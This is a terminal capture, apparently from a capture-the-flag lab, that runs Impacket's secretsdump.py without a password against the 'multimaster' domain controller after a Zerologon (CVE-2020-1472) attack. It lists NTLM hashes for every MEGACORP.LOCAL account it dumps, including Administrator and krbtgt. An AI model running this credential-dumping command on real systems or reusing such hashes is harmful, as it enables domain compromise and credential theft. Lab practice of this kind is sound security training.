 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/ptw/adpriv/CVE-2020-1472]
└─$ secretsdump.py -just-dc -no-pass 'multimaster$'@multimaster
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69cbf4a9b7415c9e1caf93d51d971be0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:06e3ae564999dbad74e576cdf0f717d3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
MEGACORP.LOCAL\svc-nas:1103:aad3b435b51404eeaad3b435b51404ee:fe90dcf97ce6511a65151881708d6027:::
MEGACORP.LOCAL\tushikikatomo:1110:aad3b435b51404eeaad3b435b51404ee:1c9c8bfd28d000e8904f23c280b25d21:::
MEGACORP.LOCAL\andrew:1111:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
MEGACORP.LOCAL\lana:1112:aad3b435b51404eeaad3b435b51404ee:3c3c292710286a539bbec397d15b4680:::
MEGACORP.LOCAL\alice:1601:aad3b435b51404eeaad3b435b51404ee:19b44ab9ec562fe20b35ddb7c6fc0689:::
MEGACORP.LOCAL\dai:2101:aad3b435b51404eeaad3b435b51404ee:cb8a655c8bc531dd01a5359b40b20e7b:::
MEGACORP.LOCAL\svc-sql:2102:aad3b435b51404eeaad3b435b51404ee:3a36abdc15d86766d4cd243d8557e10d:::
MEGACORP.LOCAL\sbauer:3102:aad3b435b51404eeaad3b435b51404ee:050ba67142895b5844a24d5ce9644702:::
MEGACORP.LOCAL\okent:3103:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\ckane:3104:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\kpage:3105:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\james:3106:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\cyork:3107:aad3b435b51404eeaad3b435b51404ee:06327297532725a64e1edec0aad81cfe:::
MEGACORP.LOCAL\rmartin:3108:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\zac:3109:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::
MEGACORP.LOCAL\jorden:3110:aad3b435b51404eeaad3b435b51404ee:90960176fcbfe36b4a69fafb3cc0b716:::
MEGACORP.LOCAL\alyx:3111:aad3b435b51404eeaad3b435b51404ee:b7c7e43caa54942a2e85d9c8b4074f04:::